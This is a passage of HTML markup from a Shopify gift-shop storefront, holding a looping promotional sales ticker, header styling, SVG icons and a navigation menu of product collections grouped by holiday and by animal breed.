  data-theme-name="Shrine PRO"
  data-theme-version="1.1.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://cozzyhomes.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            🔥 SHOP NOW - DON’T MISS OUT! 🔥
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            HURRY YOUR WAY TO BIG SAVINGS!
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            UP TO 60% OFF
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            LIMITED-TIME DEALS!
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                🔥 SHOP NOW - DON’T MISS OUT! 🔥
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                HURRY YOUR WAY TO BIG SAVINGS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                UP TO 60% OFF
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                LIMITED-TIME DEALS!
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--19534698709225__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 220px;
    max-width: 220px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 150px;
      max-width: 150px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="zWTLdk2shBXmSPnn7v21KY1uBye8Exh/bOKCGB+/[base64]/ROsiUGzeOzjZvZENTu+M71u1XeVPlpx1JuT3UMLWJOYYN6Pj1WgIa+XO3y4GwKtGwXQVrHTNwCuNbkMrB17YzKhtGOQOeYm4BZh8QlVhq7E3xx6EeHLcEvXawA5N7SgoQChRfYyfAuH7RZkkZ82ddtSHf1giu72FWWEQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Holiday
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-holiday" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Holiday
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/halloween" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween
                                              </a>
                                            </li><li>
                                              <a href="/collections/day-of-the-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Day Of The Dead
                                              </a>
                                            </li><li>
                                              <a href="/collections/easter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Easter
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Dog Lovers
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-dog-lovers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Dog Lovers
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dachshund" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dachshund
                                              </a>
                                            </li><li>
                                              <a href="/collections/chihuahua" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chihuahua
                                              </a>
                                            </li><li>
                                              <a href="/collections/french-bulldog" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                French Bulldog
                                              </a>
                                            </li><li>
                                              <a href="/collections/golden-retriever" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golden Retriever
                                              </a>
                                            </li><li>
                                              <a href="/collections/corgi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Corgi
                                              </a>
                                            </li><li>
                                              <a href="/collections/pug" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pug
                                              </a>
                                            </li><li>
                                              <a href="/collections/husky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Husky
                                              </a>
                                            </li><li>
                                              <a href="/collections/shiba-inu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shiba Inu
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Cat Lovers
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-cat-lovers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Cat Lovers
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/black-cat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Black Cat
                                              </a>
                                            </li><li>
                                              <a href="/collections/maine-coon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Maine Coon
                                              </a>
                                            </li><li>
                                              <a href="/collections/sphynx" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sphynx Cat
                                              </a>
                                            </li><li>
                                              <a href="/collections/siamese-cat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Siamese Cat
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Birds/ Insects
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-birds-insects" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Birds/ Insects
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/butterfly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Butterfly
                                              </a>
                                            </li><li>
                                              <a href="/collections/hummingbird" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hummingbird
                                              </a>
                                            </li><li>
                                              <a href="/collections/cardinal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cardinal
                                              </a>
                                            </li><li>
                                              <a href="/collections/bee" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bee
                                              </a>
                                            </li><li>
                                              <a href="/collections/dragonfly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dragonfly
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Marine Life
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-marine-life" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Marine Life
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/turtle-lovers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Turtle
                                              </a>
                                            </li><li>
                                              <a href="/collections/dolphin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dolphin
                                              </a>
                                            </li><li>
                                              <a href="/collections/whale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Whale
                                              </a>
                                            </li><li>
                                              <a href="/collections/lighthouse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lighthouse
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Farm  Life
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-farm-life" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Farm  Life
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/horse-lovers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Horse
                                              </a>
                                            </li><li>
                                              <a href="/collections/chicken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chicken
                                              </a>
                                            </li><li>
                                              <a href="/collections/pig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pig
                                              </a>
                                            </li><li>
                                              <a href="/collections/cow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cow
                                              </a>
                                            </li><li>
                                              <a href="/collections/guinea-pig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Guinea Pig
                                              </a>
                                            </li><li>
                                              <a href="/collections/goat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Goat
                                              </a>
                                            </li><li>
                                              <a href="/collections/duck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Duck
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Collection
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
